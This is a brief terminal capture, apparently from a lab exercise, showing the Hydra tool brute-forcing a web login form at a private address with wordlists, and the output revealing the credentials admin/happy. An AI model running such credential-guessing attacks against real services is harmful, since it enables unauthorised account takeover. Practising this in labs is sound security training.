 kali@kali:~$ hydra 192.168.247.217 -V -L tools/top-usernames-shortlist.txt -P /usr/share/dirbuster/wordlists/directory-list
-2.3-small.txt http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" | grep password
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] attacking http-post-form://192.168.247.217:80/login.php:username=^USER^&password=^PASS^:S=logout
[80][http-post-form] host: 192.168.247.217   login: admin   password: happy
^C
kali@kali:~$